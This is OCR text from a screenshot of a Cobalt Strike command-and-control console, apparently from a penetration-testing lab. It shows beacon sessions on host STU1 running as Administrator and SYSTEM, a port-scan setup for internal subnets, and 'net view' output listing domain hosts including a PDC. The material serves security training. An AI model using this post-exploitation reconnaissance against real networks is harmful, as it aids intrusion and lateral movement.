 1 2 3 4 2 3 3:56
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid arch last
192.168.220.138 192.168.220.138 msf Administrator * STU1 artifact.exe 1316 x64 29s
192.168.220.138 192.168.220.138 kali SYSTEM * STU1 rundll32.exe 3616 x64 20s
扫描
address netmask
192.168.52.0 255.255.255.0
192.168.220.0 255.255.255.0
端口: 1-1024,3389,5000-6000
最大连接数量: 1024
存活探测方法: arp
扫描 帮助
事件日志 X 监听器 X 脚本管理器 X Beacon 192.168.2
beacon>
[-] Unknown command:
beacon> net view
beacon> net view
beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 105057 bytes
[+] received output:
List of hosts:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
OWA 192.168.52.138 500 6.1 PDC
ROOT-TVI862UBEH 192.168.52.141 500 5.2
STU1 192.168.52.143 500 6.1
[+] host called home, sent: 3044 bytes
[+] host called home, sent: 3044 bytes
[STU1] SYSTEM */3616 (x64) last: 20s
beacon>